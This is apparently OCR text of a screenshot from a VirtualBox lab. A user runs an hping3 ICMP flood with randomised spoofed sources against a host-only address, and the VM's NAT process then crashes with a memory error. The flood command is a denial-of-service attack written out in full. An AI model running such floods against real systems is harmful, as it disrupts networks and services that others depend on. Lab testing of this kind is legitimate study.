 Lubuntu 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to automatically capture the keyboard
File Actions Edit View Help
cretma@marian-virtualbox: ~
cretma@marian-virtualbox:~$ sudo hping3 -1 --flood -d 10000 --rand-source 192
.168.56.9
[sudo] password for cretma:
HPING 192.168.56.9 (enp0s3 192.168.56.9): icmp mode set, 28 headers + 10000 d
ata bytes
hping in flood mode, no replies will be shown
VBoxNetNAT.exe - Application Error
The instruction at 0x00007FFF6BB1C177 referenced memory at
0x0000000000000000. The memory could not be written.
Click on OK to terminate the program
Click on CANCEL to debug the program
OK Cancel